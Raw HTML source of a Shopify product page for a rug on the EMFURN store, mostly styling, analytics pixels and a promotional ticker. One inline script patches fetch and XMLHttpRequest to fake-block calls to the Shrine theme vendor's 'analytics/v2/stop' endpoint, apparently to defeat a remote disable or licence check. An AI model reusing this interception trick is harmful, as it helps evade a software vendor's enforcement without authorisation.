      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":166.0,"currencyCode":"USD"},"product":{"title":"Nadia Distressed Persian Medallion 5x8 Area Rug","vendor":"Modway","id":"6834854264917","untranslatedTitle":"Nadia Distressed Persian Medallion 5x8 Area Rug","url":"\/pt\/products\/nadia-distressed-persian-medallion-5x8-area-rug","type":"Rugs"},"id":"40288432717909","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/R-1147A-58_7.jpg?v=1662558326"},"sku":"R-1147A-58","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":166.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nadia Distressed Persian Medallion 5x8 Area Rug\",\"vendor\":\"Modway\",\"id\":\"6834854264917\",\"untranslatedTitle\":\"Nadia Distressed Persian Medallion 5x8 Area Rug\",\"url\":\"\/pt\/products\/nadia-distressed-persian-medallion-5x8-area-rug\",\"type\":\"Rugs\"},\"id\":\"40288432717909\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/R-1147A-58_7.jpg?v=1662558326\"},\"sku\":\"R-1147A-58\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6834854264917,"gid":"gid:\/\/shopify\/Product\/6834854264917","vendor":"Modway","type":"Rugs","handle":"nadia-distressed-persian-medallion-5x8-area-rug","variants":[{"id":40288432717909,"price":16600,"name":"Nadia Distressed Persian Medallion 5x8 Area Rug","public_title":null,"sku":"R-1147A-58"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6834854264917,"requestId":"d93a2d74-5f99-4c81-808b-9db65e091c96-1769259724"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"5c8983b3-9ced-43f0-b5c9-7a78a143b4e7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6834854264917,"requestId":"d93a2d74-5f99-4c81-808b-9db65e091c96-1769259724","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40288432717909,"productId":6834854264917,"productGid":"gid:\/\/shopify\/Product\/6834854264917","name":"Nadia Distressed Persian Medallion 5x8 Area Rug","price":"166.00","sku":"R-1147A-58","brand":"Modway","variant":null,"category":"Rugs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40288432717909,"productId":6834854264917,"productGid":"gid:\/\/shopify\/Product\/6834854264917","name":"Nadia Distressed Persian Medallion 5x8 Area Rug","price":"166.00","sku":"R-1147A-58","brand":"Modway","variant":null,"category":"Rugs","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/pt\/products\/nadia-distressed-persian-medallion-5x8-area-rug"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
